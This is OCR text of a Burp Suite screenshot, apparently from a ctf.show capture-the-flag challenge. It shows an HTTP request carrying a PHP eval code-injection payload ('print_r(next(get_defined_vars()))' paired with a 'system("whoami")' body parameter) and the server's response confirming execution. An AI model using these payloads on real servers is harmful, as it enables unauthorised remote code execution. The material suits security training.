 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
7 × +
Send Cancel < > Target: https://71b4b393-9319-4a4e-8a17-432b9fbeba88.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
1 POST /?c=print_r(next(get_defined_vars())); HTTP/1.1
2 Host: 71b4b393-9319-4a4e-8a17-432b9fbeba88.challenge.ctf.show
3 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 25
19
20 command=system("whoami");
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 24 Feb 2025 12:03:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cach
e-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Conten
t-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 190
13
14 <br />
15 <b>
Notice
</b>
:  Only variables should be passed by reference in <b>
/var/www/html/index.php(17) : eval()'d code
</b>
on line <b>
1
</b>
<br />
16 Array
17 (
18 [command] => system("whoami");
19 )
20
Search 0 highlights
Inspector
Selection 38 (0x26)
Selected text
/?c=print_r(next(get_defined_vars()));
Decoded from: Select
/?c=print_r(next(get_defined_vars()));
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 17
Response headers 11
Inspector
Notes
Done 817 bytes | 57 millis
Event log (1) All issues Memory: 184.4MB